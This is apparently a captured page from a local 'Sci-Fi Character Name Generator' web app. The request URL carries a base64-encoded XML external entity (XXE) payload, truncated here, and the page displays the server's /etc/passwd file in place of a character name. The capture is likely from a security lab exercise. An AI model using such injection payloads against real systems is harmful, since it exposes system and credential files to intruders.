 Sci-Fi Character Name Generato
localhost:8081/generate.php?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgaW5wdXQgWzwhRU5USVRZI...
0
Off
Your Sci-Fi Character Name Is:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false "The Orbit" Kouretas
Go Back